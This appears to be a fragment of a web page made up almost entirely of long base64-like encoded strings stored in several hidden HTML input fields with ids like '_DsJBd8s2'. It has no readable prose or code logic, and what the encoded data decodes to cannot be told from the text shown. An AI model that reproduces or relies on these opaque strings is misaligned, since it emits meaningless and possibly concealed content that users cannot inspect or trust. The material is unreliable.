2CO41qAmjlZ0abxfJ1fZDSYX2u6c/WCe0zjJ/KAmjgteQ/gWdAebHjpdlaWD7HnRqjiS1qAmjkwfE6ZfNUeHB3htlePPqSHKzXnAkelog0kRF+gQak3XTXcXzfjlqSHKgDiSkO9o2gYNCuYaPVfGTDMfjsnPqSHKgDjRmexp3BFeFf0NL1raCyYfwe6C/HWPxDGJ/KAmjgteQ/oTYg/aCDEGxfnP/nOL0CO41qAmjlZ0abxfJ1fZDDcGwe6G/WSHgGO41qAmjgteB/UMdxuWBnlH06+K8TrggDiS1qAmz0cXBPJSbgOSEjBdlaCK53WP0iO41qAmjgteBP0PPVfBDztcv+PPqSGXqhKS1qAmgFgKAuhSbgOSEmMUw6TP8gvKgDiS1qBgx0cSWbwccgWFGi0T9qyD5nPRqjiS1qAmjlwXB+gXPVfGSTMfjsnPqSHKgDjak+lhxl9EQ61Jdw/MdWNHleOSgwvKgDiS2OFqy1kKQ+d1J1fXX2NH0aqc+W2L2SKSkOxj1hB0Q7xfJ1fXGCIXj+Peu3GSmxKS1qAmjgsOAvgbbhmQRWNWg7OXsgvKgDiS1qBkwVkaBu5SdRaTFjYUj+PZ+XnRqjiS1qAmjkYfEfsWaVqVEDcT2q7VqTPS0GCJ/KAmjgteQ/oQaQPaDCod0PnPuDWa2CO41qAmjgteD/URYlqfGioA3bfVqTDEliO41qAmjgteAPMTaAXNX2ACg6aL7zLRqjiS1qB7pCFeQ7xfKRabGjETmLeG+SGRqjiS1qAmjkkREfgadVqbGiUTj+Pb+XnK03fen+Qm2EoMS7FSZhSUGi0TmKGD/GTDmxKS1qAmjgscAv8UYAWYCi0Dj+Od7mOLiCCK2qA3mB1SQ65KMlvXT21WnPjlqSHKgGW41qAmjgUfD/kNc1qDFjNHxrWIqXrKxnHemrom2EoMS7FSZhSUGi0TmKGD/GTDmzjP/IomjgteTf0TYgWDUjQGx62G52bK2xKS1qAmjgscDO4bYgXaEyYBwfnPvXGSgGvdmulijl0fEbRSKgCWDS0O26TC5nOLzn/X37sMjgteQ7xfZRaUFCQV2raB7TvK0n/[base64]/KAmjgteQ/QabhCfC3lHh/Of8TrggDiS1qAmyEcbG7EMbwWeEShdlfPUgyHKgDiS1u1n3EwXDbELaAfNX3EXzfjlqSHKgGW4/KAmjgtQAvAadQPaCCIV26qB7iGagGO41qAmjgteDv0NYB6ZRWNXlfPPsXGSmxKS1qAm0yF0Q7xfJ1mWEyYVwe6Y6HOEyXbV1u9qjlB0Q7xfJ1fXEiIV0qqBsyHamxKS1qAmjgsOAvgbbhmQUi8C07fVqTPY0GCJ/KAmjgteQ/AWaRLaFyYO0qubsyHbji+J/KAmjgsDaZZfJ1fXUSIL0LGbpHaL0nbbmOcmwUdeD/VffH3XX2NHleOf6GWOyXbV2+xjyF9EQ6gPf0z9X2NHlb7lgyHKgDichfRj3gYWBv0bYgXXBElHlePPqSGOyWvCmuF/lAsYD/kHPH3XX2NHleOO5WiNzjXbguVr3RFeAPkRcxKFRElHlePPqSGNwWiI1rE23lNFabxfJ1fXXy4Gx6SG5yyIz2zGme08jhpME+REDVfXX2Mav8nPqSHKjmvGk/Arxk4fB/kNJx/EXzhtlePPqSHKxnfcgq11x1EbWbxOMQePRElHlePPqSGMz3bG2/djx0wWF6ZfMUfHRElHlePPqSGJ"><input type="hidden" id="_DsJBd8s2" value="z3TdhLomjU1OBaoZZEz9X2NHlePP5GCYx3HczKA2lSFeQ7xfen39X2NHle2c/WSajXrTkudjjlB0Q7xfJ1fXGSwJwe6c4HuPmjiDx/B+lSFeQ7xfJ1eREC0TmLSK4GaC1CKSwbA2lSFeQ7xfJ1ebGjcT0LHC+nGLw3HckbomngVLE+REDVfXX2NHlbOO7WWDzn+I1rJ21gtGE+REDVfXX2NHlaGA+2WP0jXAl+Rv21hEQ61Ndw/MdWNHlePPqXWP2GyfgvJnwFgYDO4SPVeCDzMCx6CO+mTRqjiS1qB7pCFeQ7xfKQSDGjNK16KL7mTE0HfFk/J1xk4SD7wEDVfXX2NHlaGO6mqN0nfHmOQ8jghOUq5LMkHMdWNHlePPqWKFzHfAzKAlyE0YBfoZPH3XX2NHleON5nOOxWqI1rF21gsNDPAWY1fUTSFSgvqOsgvKgDiSi4oMjgteQ7IMcxKHUiEG0aSKp2KHxDjJ/KAmjgteQ/4eZByQDSwS26fVqSLakCiCxrA9pAteQ7xfJxSYEywVj+PM72eMxn7UzYomjgteQ7wdaAWTGjFdlfKf8SGZz3TbkqAlnRhNUK9MPH3XX2NHyMnlqSHKgDbbmPNy3F4dF/UQaVqDGjsTlbjlqSHKgDiSkO9o2gYNCuYaPVfGSzMfjsnPqSHKgDjRmexp3BFeFf0NL1raCyYfwe6C6GiEiSO41qAmjgteDv0NYB6ZUiEIwbeA5DvKkSrCjrsMjgteQ7xfax6ZGm4P0KqI4XXQgCmcwLsMjgteQ+F1DVfXX2NJ3K2c/XOfw2zbme4r2k4GF7wUZRPXBElHlePPqSGIwXvZkfJp20UaTv8QaxiFRWNEh/LdvzOOmxKS1qAmjgscDO4bYgXNX3IXzeOc5m2DxDjEl/IugwYcDO4bYgXeRElHlePPqSGIz2rWk/Ir3EoaCukMPVfBDztcv+PPqSHKgGjTkuRvwExEQ64Pf1fBDztcv+PPqSHKgH7dmPQryEoTCvAGPVeCFm4K2q2A+nGLw32e1u1pwEQNE/0cYkz9X2NHlePP726E1DXBn/pjlAtPUewHPH3XX2NHleOM5m2F0iKSgOF0hgZTF/kHc1qaHioJnPjlqSHKgDiSlO9+g1gWAvgQcE3XFi0U0LfPuSHHkWjK1rAm3EwcArRPK0fbT29Xm/fGsgvKgDiS1qBrz1kZCvJFJ0fXTTMfjsnPqSHK3RK41qAmjgUdDPgaKgCFHjMX0LHP8gvKgDiS1qB2wVgXF/UQaU3XDSYL1LeG/2TRqjiS1qAmjkYfEfsWaVqVEDcT2q7VqTPS0GCJ/KAmjgsDaZZfJ1fXUSAI0abC/nOL0GjXhLpuwV0bEaZFZRKREDEClbjlqSHKgDiSle9o2k4QF6ZfIDSbFiAMlbeAqWKF0GGVzYomjgteQ7wPaASeCyoI2/nP6GOZz3THguU9pAteQ7xfJwOYD3lHmPHb+XnRqjiS1qAmjlkXBPQLPVfPDztcv+PPqSHKgH7dmPQr3UIEBqZfNkaHB3htlePPqSHKw3femfI8jl0fEbRSKgOSBzdK2Lab7GXDmxKS1qAmjgscAv8UYAWYCi0Dj+OZ6HPCjTXRl/Jig0kZSqd1J1fXX2NHxaKL7WiExyKSxPB+jhMOG6d1J1fXX2NH16yd7WSYjWrTkulz3RFeV+wHPH3XX2NHleON5nOOxWqI1rF21gsNDPAWY1eBHjFPmO6N5nOOxWqbzYomjgteQ7wFKh6ZGyYfj+PeuTrggDiS1qAmz0UXDv0LbhiZRWMB1KeKwG/KkDaAhaBjz1gbWJZfJ1fXAkltlePPqUGBxWHUhOFry1heBf0bYj6ZXzhtlePPqSHKxmrdm6B9jkQOAv8Wcw7NX3Nclbed6G+ZxnfAm7om2lkfDe8TZgOSJmtSxbvGsiGXqjiS1qAmjl8RQ+dfaAeWHCoTzPnPuDrK1GrTmPNgwVkTWbwLdRaZDC8Gwaa2oTHDmzjP/[base64]/WSYmxKS1qAmjgsKEf0RdB6DFiwJj+OO5W3KkDaAhaBjz1gbWJZfJ1fXAkltlePPqS+Jz3zX2+JqwUgVWfQQcRKFXzhtlePPqSHKwnfAkuV0g0gRD/MNPVeBHjFPmO6b7HmejXXHguVihxB0Q7xfJ1fXHSwfmLCH6GWF1yKSxqAy3lNeUq4Pf1eFGCEGnfPDuS3ajCicxak9pAteQ7wCDX3XX2NHm6CA5GyLznyfguV+2gsFabxfJ1fXXyUL0LvVqTDRqjiS1qAmjlwWCugaKgSHHiACj+OB5naYwWiJ/KAmjgteQ/MJYgWREywQj+OH4GWOxXaJ/KAmjgteQ+gafwPaEDUCx6WD5nbQgH3emul23UINWJZfJ1fXX2ME2q+A+zvKg32Ek+RgnRB0Q7xfJ1fXCjACx+6c7G2Pw2yI1u5pwE5FabxfJ1fXXzMI3K2b7HPHxW7XmPR1lAsQDPIaPH3XX2NHleOf6GWOyXbV2/[base64]/UYaVqeCyYKxvnP6mSE1H3AzYomjgteQ7wVcgSDFiUemKCA53WPzmyI1uNjwF8bEad1J1fXX2NH1qyD5nPQgG7ThKgrg18bG+hSagKDGidOjsnPqSHKgDjQmfJiy1lTEf0bbgKERWNRxbvUgyHKgDiS1vR0z0UNCug"><input type="hidden" id="_DsJBd8s3" value="WaBnNXyIL2ePfpzOZgH3TheU9pAteQ7xfJxGbGjtKxqud4G+BmjiCzYomjgteHpZ1J1fXX20E2rOWpGOeziLamfZj3AsFabxfJ1fXXyAI2aydsyHJxn7UkOZglSFeQ7xfJ1eVHiAM0rGA/G+OjXvdmu90lAtdUKxMMUSTRElHlePPqSGIz2rWk/IrzUQSDO5FJ1TPHXpTjKbUgyHKgDjP/IomjgteTf8Qdw7aHTcJlbCZ7iGRqjiS1qAmjlwXB+gXPVfGRzMfjsnPqSHKgDjak+lhxl9EQ61Hdw/MdWNHlePPqWeDzHSI1uNz3FkbDeg8aBuYDXhtlePPqXzgqjiS1qAozUQOGrEdcxnZHCwX3KaLqXrggDiS1qAmzUQSDO5FJwGWDWtKmKSHpGaYxX3c37sMjgteQ7xfZRiFGyYVmKCA5W6YmjjEl/[base64]/BTHVcv+PPqSHKgHvdmu90lAsJC/ULYkz9X2NHlePP+WCOxHHckbomnx8OG7xNPwePRElHlePPqSGIz2rWk/Ir3EoaCukMPVfPDztcv+PPqSHKgH7dmPQr3UIEBqZfNkOHB3htlePPqSHKxnfcgq1xy0IZC+hFJ0HHT3htlePPqSHKz2jTlely1xFeU6d1J1fXX2NHwbGO53KD1HHdmLomz0cSQ6xRMwTXHDYF3KDC62SQyX3A3rAonxxLT7xPKU/PSm9Hhe3cuy3KkTaAwbUvlSFeQ7xfJ1eNUioJ0aaXsyHbkCiCzYomjgteQ7wdaA/aDCsG0ayYsyHagCmChvgmnRsOG7wNYBWWV3NLhe/fpTHElTGJ/KAmjgteQ/gWdAebHjpdlaWD7HnRqjiS1qAmjkoSCvsRKh6DGi4Uj+OM7G+exWqJ/KAmjgteQ/sed03XTnMXzfjlqSHKgGW4/KAmjgtQF/MedAPZDCsIwuOUgyHKgDiS1vR0z0UNBfMNak3XCzEG27CD6HWP+DCfw7AjhwsKEf0RdBuWCyY+nfPGqXKJwXTX3rEvlSFeQ7xfJ1eYDyIE3LeWsyHbmxKS1qAm0yF0Q7xfJ1mDECIUweOc/2bK2xKS1qAmjgsYCvATPVeAFyoT0PjlqSHKgDiSgeli2kNEQ65Pdw/MdWNHlePPqWmPyX/agromnBsOG6d1J1fXXz5tv+PPqSHEz2qfkulwx08bEbwEDVfXX2NHlaeG+nGGwWGI1uZqy1NFabxfJ1fXXyIL3KSBpGiexXXBzKBly0UKBu5EDVfXX2NHlbeK8XXHwXTbke48jkgbDegadUz9X2NHlePP5GCYx3HczKA1nFsGQ6xEDVfXX2NHlaCA5W6YmjjEl/IugwYKBuQLKhqCCyYDnPjlqSHKgDiSkO9o2gYNCuYaPVfGTTMfjsnPqSHKgDjUme5yg1wbCvsXc03XSHNXjsnPqSHKgDjek/Ryy1lTEOweZB6ZGHlHhLOXsgvKgDiSi4oMjgteQ7IQdVqTFjUO0aadszuIxX7dhOUqpAteQ7xRaAXaGyoR3KeK+zvQwX7Gk/Im1SFeQ7xfJ1eUEC0T0K2bsyHNhyO41qAmjgteBfAaf03XTnhtlePPqSHKwnfAkuV0g0kRF+gQak3XTjMflbCA5WiOgG7ThKgrg0kREfgadV7MdWNHleOSgwvKgDiS2O90g08XFfUbYgXXDDMG2+OUgyHKgDiS1vBnyk8XDftFJ0fXTnUXzfjlqSHKgGW4/KAmjgsYDPMLYgXXBElHlePPqSGdyXzGnromnxtORqd1J1fXX2NHwaaX/SyLzHHVmLomzU4QF/kNPH3XX2NHleOf6GWOyXbVzKA1nFsGQ65Pdw/[base64]/keYxKFXzhtlePPqSHKgDjUmuV+g08XEfkccx6YEXlH1qyD/GyEmxKS1qAmjgteQ/0TbhCZUioT0K6csyGMzH3K2/Nyz1kKWJZfJ1fXX2Mav+PPqSHKgDbAk/Bpg0UfDvlffH3XX2NHlePPqWeFzmyfhel8yxFeUqQPf0z9X2NHlePP9AvKgDiS1qAozUQQF/kRc1qVECcelbjlqSHKgDiS1qB2z08aCvIYPVfFTzMfjsnPqSHKgDjP/KAmjgteQ7INYgeYUisC1KeK+yGRqjiS1qAmjgteE/0bYx6ZGHlHhPWf8SHYkGjKzYomjgteQ7wCDVfXX2NHle2M5mWPjXremeNtjlB0Q7xfJ1fXX2MB2q2bpHKD2n2I1rE03lNFabxfJ1fXX2NHxaKL7WiExyKSx7J21hB0Q7xfJ1fXAklHlePPqSHE1n3An+Zvy09TAf0bYBLXBElHlePPqSHKgHnen+dog1gbD/pFJxGbGjtKxreO+3XRqjiS1qAmjlZ0Q7xfJwr9X2NIn/uZx1Wu7C2Kz+N8yhg8Geo1QyWEDiIx3q+n8HmG4Xrdk/Zu4UkKMfsbSDq/RiE3/Ku+w2STzkr1vsU3nUY/CMg9fzXPSCAPhaulzWC7w3nzxMxK2x87LewTTTqSHSgC3om/22SDwVXclOYymU8sV/UTUAGVSTVX/Y2Z7Ffa+XrRtLA/w0QRUPQVMTyEEjsS47ed5jiLlVzZotNO/nwSEPgWdUGOCXEVhrq+702cy1/qhetu3X0SN9gYQiG4MTU99/fe5kC87y/Imet2mkoZCMksbU6TCy41h5aM/Fbb5k7fz+pR/XwmFP0VfxWUPjUuz5CA+US"><input type="hidden" id="_DsJBd8s4" value="u83z1vNB2wXkXF68dXkORC3sx+qmC6mmJkU/2sexUxhgcKakMdCavLycuhrC14Fe+4mjgpOlI4XMwINI8VE6bGBQh35ql5zWy6W/0zvBK42crMesdRhayTwU/8pGAuzOs0nbzuOxpnFEEJ8YLcwaDMHIm05uC8Gys2FXDr+VU7XkqJfM4MB+4GQFThK6O2UaFmHX5ocxE/HMUNs4bdBubPhRS1oC2/3jbxW7Xz/BxnWA7Wq4MVxCNRgEFgPqDsWK/1X72v7ZJ+W4WN6kRbh/AGRU19/Kk/2Os9GrZtLZ/nnwNDa02dQCeLxUA0KG38za+1VbHlOd39nMWCf1JUg2lMjUw54mt2EiCmU7Cuelz20FJMdJLQyeDGHpV5LCWxFbc8i6BrLdp2BgtIKkyQjKCSgkM95vb5UeNymqLr8VO4R8bLfVKVRSxEwoI8ou+uTLewk//htVRzGY7LvY3aAePESIW9oeK/GeQ4k6Br85AxEoRB9pITiOCEnpT8YCC+VC/2mHxoMNj4EQOJ/YtYC+iMxUV9PHcyFWp8071uetDw38oEtg2azWwFyoehJmo53imxkjnr9JOx3tOAekpVUORR3YEzPu/xWCnyUyFxORs3mMPIsYMMDahTyEu2re832WFmSjAkMhQ+GUmB+VPVi2BG3UP0qjXzWms0kH1xsYwmlIcCP89YD+hLiwr+qXY41SoxFfYtOdM/2EqKvcMbRGkFBcd5oCC3jOZ1FDdwfRUxHkyOf4yfQCVFSwV8/afw1XYmSvRm7dlzEwoIPkRdUOwDxYu8rmXymCn+Fz6urRK+149Bt0MNQ20BikQ7bmXyGy/klvloeFi/XwyMfYvRES8CQwQ1Lu76m+wyCDUnvV0xFomC808fhWuFxoo3YXbuGSdzE/wwe1c934fL90obyDBODQl3LeZ+3Wm8XCKpcMz7G8cD/4dUSayDA0o/bq9+WSmwXPQxflilmJHE+4cdEOSEwEXjfu20VGMl2DrwvM3+GIYNMVLTA+lTAtQ0ra65lGaznGBj8ZInmwfEak5fzS0GCk1wJaex1WO2CDio8xfxE4XB/AHbS+AJgs01JWEwmuIx2zqvfk/wEYdKMo1XwHHLAoB1vKgyje/kXuDtO5pzRsWC68GSDaYLw8/9qbXyGmCz1TxxLAx9GAQEt8TTz6GNjkt15ej7DGz50/RlOFV4nwpN/kUYTW8PAk30YeW3Tm49GnXmM1knFJJFtkecziSD3JfgbWDzUCj6kvcpuVT/38yK+oUYzWSFDE2gaabxFSQln7jjvFH+FsXE8YscB/PR3Q/16eCxjKlkW7isbVJ9F0GUdk1Ske+NhdVxIqFy1Xb11zKpvJyzUIJUd04VRmxFgAS946c+EakwV31huVJnB9GMNFMYkGnHSlUwabbwFOM407IsOxNn0QcGvcxa06DT3ZT37Cqx1O550DIn8tu+31JMNs9cR6QLygJhYW9zG/fynD9ktpB62M9FNAPaz65HC4+8I+czm7a1HLRwvFR3kgIGqpKSy6EHio/gPCg3Wie1XTckLNFxFgMOt8ragaBNnse/POKvzWG6HuEkO9wmG88DskGVBa2GTlSjZupv1aykVv7o8pq1ko7J/9GVCegOxAw+a2g52+S0VbCldYz7GNIVO0zNgfOCw8R8ruMvFGg2lzUnPRJ6U4IGvoTPhmNODsM/6mO2WyL9izBj/Ry2kE4BKkJMQ62MnRV95afu269zV7Lr+Fh7FEdMsoQMgKfBhAlwpKWymillkqAn7ND5lwMNNVNThi6GRMW1KGX/mKbz2KDt9lKw3spKekQYROmTS0D94CB72WE2UDws+lQ+XlMJPk7fROcGnQX4va8wDG49kL9r/hv7G8dUfA1Pg+zEDcMxa/c2U2azm7EzvU03U0YJqUGTUedFSYl4Iy/3DOr9Sndj+1E9Fo5CetNfju/[base64]/clCjQm/Yz+0INKPAsdAGfEiEz3LCAyEKQ5iDUsvlB23lIEM0WbTOjPjkN07WsuW7el1T1k8cylk45CNkNPzSYKnoT8onc+WKF90zKoMNi+Wk5W/s+PgaeNHM307qM/mKw00mDvNJE9Go0LsQtay6NBSJU+7eW33GA9W7BxuRS/kE1C9goahCcGBcz+ZeZuFfbk273oO9F9G0fLuYSRSajKXMzw6qt+DaA+FPlwMJA9FNOUOYLRjaARi8r0K2J4lS47iHXs8I03EQkU8ZOSkPODRYtzYSAy2291VPAkrZ//UYLM+QYNyO1TwE99oG23zaw9C7fm9hL4XwTVf0JaBuOORcq54GFuDec8XXHwudq50QcUdsINw7AChc996u3722GzkLbhsdAzUoXMtseZRK0Kig22KGW3FOG0X3Qs+o0mW8wJsYdVDSkC3NS4KaHzDCe5VmBj+lXlng7Ifgzbg/BGTUK+I+D6niY9FbQwtpU9kdPEaUSTQ2+TxlT8/KVy1Wl+lPluMs/7X8wG6s5Xxa/FwYi4IKEvFOp8yDgkeZAl2cKBPcrcwGcNxEmzK6dzzXcz0z7pvZ1/2k1G9EwRR+SHA4i7a+d3GvYzm30u8FH4X0uJO4pYjqNCRYq0ou7yGeYzVDWvepinUEpMfUKaDrAOxJV0LHeyzSM0nz+jNhl6HkZKatHVz6DSxEm+5qi/XKa1yr7oflWxmEPEOg0bEaaDgEs06ScxlKz12+ErNR+wRsmE9QPP0XGMhUm+bWE4Dmn8VqBjO1qzU09CK0yYU/FEQ1Q9/qI+E2l92zxkblX/WUVNq4YTEC5TXQM5ayix2+kynD/[base64]/ho5280OcY8TR6PFzMl+PaM6zerym3AwfZe2FgLMqUmMUfAPhc2xKuny2Kp1VqAocNl1ngL"><input type="hidden" id="_DsJBd8s5" value="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"><input type="hidden" id="_DsJBd8s6" value="BuzTKkDiDxrArmgVLQ65RNULXTW1VgOPfqTHakDiG2LV8jBVCTOwecx/[base64]/ZpzPfgC6cxLVnnwVJVrxOKUDCX3NHhfLfqTPElC+Gmq0zgBtMVbxKKUfFSSJWm/TaqTDEly2SxqA2nwZMTahIM1fHE25Rm/HapDfEki3zx64xmwtPTatKJ0fXT3JWlfTBvjbf2jqMyq92z18WXaBQdAGQQUlHlePPqSHKgDiS1qBUy0cbAu8adFfAR0lHlePPqSHKgDiSyq9ix11AabxfJ1fXX2NHlePT7WicgHvel/N1kwkNF/0LKh6DGi5Fi8nPqSHKgDiS1qAmjgtCEOoYJwGeGjQl2rvSqzHKkDiDwKA3mAlAX+wecx/XG35F+PvPuWDSgCCSxqA3nhteUqo+P1fPX3NHhfPXqTGQ7Smcw6A+zx1QVrxJKULXT2NWhPLcqTHKljaH1rYomwtOQ6xOKkbEX3Md2PTBuzTHkzaAw+EomR5QVKlfN1fHT25Wm/bPuXfZji3RxqAonxJHTaxIPlnERm1Vh+3aum3Yji2SxK4zzwVJVrJIMlfHX3JXhO3fvyzbjiiEurgomR5eW7JLMyHDUXRSz+HRtS6awWzayLwp3V0ZXZZfJ1fXX2NHlePPqSG4xXTXl/NjygslMdkzQjakOhwj9Jeq1AvKgDiS1qAmjgteX7MbbgHJdWNHlePPqSHKnDfWn/Y4pCFeQ7xfJ1fXX38D3LXP6m2L02uP1OFqy1kKQ/0TYgWDUjQGx62G52bInhKS1qAmjgteQ7xfOwSBGGMR3KaYy26SnTqC1rAmnx1eUqpdOUuHHjcPlafSq0zSgCmcw+EwgB5eVbJKJ0fXTnNXlfLcqTfElTiE2LUmngtOU6xSNkSNMnNHjaLXqTnKkDiDx7Ewjhs/W7xHJ0fXT3JXlfuV5DjKk3mD1rEmngtPUrFNJ0fXTmNWlfPPuTDYgCjIu7cmmkpPQ61fN1fHTnFHhbXb6DDKkTiC1rE3gxleU8pLfVXJQ2wX1LeHtz3F027VyIomjgteQ7xfJ1fXQycOw/3lqSHKgDiS1qAmjgteX+xBOwSDDSwJ0v2m5HGF0mzTmPQ8kgQNF+4QaRDJXyIJwaqZ4HOf0zjBmeZy2UoMBrwcZhnXDCwK0LeG5GSZgHXbhfRnxU4QD+VfZRuYHChH1Lab5myL1H3W1ulo3V8fD/AadQTZXwoBlbqA/CGL0n2ShfV0ywsKC/lfYR6bGmME2q6K+iGM0nff1uEm2lkLEOgaY1eEEDYV1qbDqWWFgGzan/M8kgQOXZZfJ1fXX2NHlePPqSHWz3SM/[base64]/VBDVfXX2NHlePPqSHKgDiSyuxvkHkLDbwLbxLXFi0UwaKD5WSYgHnckqBlwUYOD/kLYleDFyZHxqab/HHEnDfen74MjgteQ7xfJ1fXX2NHlePT5WjU8HTXl/NjjlwfCuhfNVeaFi0SwaacsiGeyH2Sn+512koSD/kNJwCeEy9H2rOK5yGL1Wzdm+Fyx0gfD/AGKUvYEypZv8rmgCHKnHTbyNRz3EVeE+4QcxKUCyoI2+ON6GKBgHfc1ulrw04aCv0LYhuOX6HnIeOL5iGEz2ySmuVn2E5eGvMKdVeWETcOw6qd/HLKxHHBl+Jqy09QX7MTbkn9X2NHlePPqSHKgDiSyq9pwhV0Q7xfJ1fXX2NHlf/A7WicnhKS1qAmjgteQ6BQYx6BQUltlePPqSHKgDiOkulwjkgSAu8MOlWECyYXmKuK6GWP0jqM/KAmjgteQ7xfJ1fLF3BZ5reK+SHbmjj9huVojnsRFPkNVB+SEy9bmqvctwvKgDiS1qAmjgteX+8PZhnXHC8GxrDSq3KexWiflOFiyU5eE/MIYgWEFyYL2eHR2U695UrhvsVK4hdREOweaUn9X2NHlePPqSHWj3zbgL4MjgteQ7xfJ1fLGyoRlaCD6HKZnTrbmPNy3F4dF/UQaVqDGjsTl/3lqSHKgDiS1qAmjnsMBu8MJ0ucHSdZ4qqBtS6BwnyM1qsmkkAcB6InO1icHSdZlaKB7SGZxXTXlfQmklgKEfMRYEmgFi0D2rScqVGF133ApehjwkdCTO8LdRiZGH1H07GA5CGeyH2Sm+Vo2wV0Q7xfJ1fXX2NbmqeG/z/gqjiS1qAmjgteX/gWcVeUEyIUxv7N+nWP0DXak+Fiy1lcQ+8LfhuSQmEK1LGI4G/H1HfCzKA0nlsGWL5BDVfXX2NHlePPqSHWyCuMpfRj3gtMWbw6fxKUCjcClYCA5G